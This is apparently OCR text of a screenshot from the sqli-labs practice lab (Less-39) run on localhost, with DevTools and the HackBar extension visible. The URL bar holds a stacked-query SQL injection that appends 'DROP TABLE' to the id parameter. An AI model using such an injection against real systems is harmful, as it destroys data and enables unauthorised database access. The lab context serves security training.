 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERI
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://localhost/sqli/Less-39/index.php?id=1;DROP TABLE WhiteMoon;--+